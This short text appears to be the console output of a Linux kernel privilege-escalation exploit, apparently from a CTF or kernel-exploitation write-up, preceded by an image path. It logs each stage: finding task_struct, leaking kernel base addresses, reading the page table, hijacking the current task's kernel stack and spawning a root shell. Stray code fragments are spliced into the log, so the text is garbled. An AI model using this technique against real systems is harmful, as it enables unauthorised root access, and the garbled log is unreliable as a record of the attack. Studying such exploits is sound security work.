 [*] Seeking task_struct in memory...
[+] Found task_struct on page: 0xffffdcfe400a4600
[+] page_offset_base: 0xffff88b380000000
[*] current task_struct's addr: 0xffff88b382918000
[*] Reading current task_struct...
[*] kernel stack's addr:0xffffb66ec0514000
[*] mm_struct's addr:0xffff88b382ce1c80
[*] mm_struct's page:0xffffdcfe400b3840
[+] Got kernel page table of current task:0xffff88b382e1e000
vmemmap_base -= 0x10000000;
[*] Reading page table...
}
[+] Got another virt addr of kernel stack: 0xffff88b382dd1000
[*] Hijacking current task's stack...
[+] Successful to get the root.
[*] Execve root shell now...
~ # id
uid=0(root) gid=0(root)
~ #